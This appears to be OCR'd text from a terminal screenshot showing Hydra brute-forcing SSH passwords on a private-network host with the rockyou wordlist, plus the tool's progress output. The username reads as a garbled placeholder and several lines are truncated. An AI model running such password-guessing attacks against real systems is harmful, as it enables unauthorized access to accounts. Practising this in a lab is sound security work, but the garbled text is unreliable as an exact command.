 root@kali:~# hydra -l $99990$ -P /usr/share/wordlists/rockyou.txt ssh://192.168.3.217
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, o
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-11-01 22:37:33
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the ta
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries
[DATA] attacking ssh://192.168.3.217:22/
[STATUS] 180.00 tries/min, 180 tries in 00:01h, 14344223 to do in 1328:11h, 16 active
[STATUS] 132.33 tries/min, 397 tries in 00:03h, 14344006 to do in 1806:33h, 16 active